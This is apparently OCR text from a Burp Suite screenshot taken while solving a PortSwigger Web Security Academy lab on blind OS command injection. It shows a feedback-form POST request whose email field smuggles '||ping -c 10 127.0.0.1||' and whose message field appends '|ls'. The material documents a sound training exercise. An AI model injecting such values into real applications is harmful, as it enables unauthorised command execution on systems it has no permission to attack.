 1 2 3 4
15:23
Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
urp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: https://0a8e00b2049b698382419c3b009c0006.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
POST /feedback/submit HTTP/2
Host:
0a8e00b2049b698382419c3b009c0006.web-security-ac
ademy.net
Cookie: session=pKZ4noaM5dQpCAdmpBSs1eCJKla9waju
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 132
Origin:
https://0a8e00b2049b698382419c3b009c0006.web-sec
urity-academy.net
Referer:
https://0a8e00b2049b698382419c3b009c0006.web-sec
urity-academy.net/feedback
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
csrf=1fTchPuz1jar4RwGcM0foTEAyVb9rxhR&name=helio
&email=
ha||ping+-c+10++127.0.0.1||cer%40gmail.com&
subject=hello&message=hakennhu |ls
Search 0 highlights
one
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights
114 bytes | 9,292 millis
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
What is OS command inje × All labs | Web Security Ac × Lab: Blind OS command i × Blind OS command inject × +
https://0a8e00b2049b698382419c3b009c0006.web-security-academy.net/feedba
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Blind OS command injection with time delays
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
Submit feedback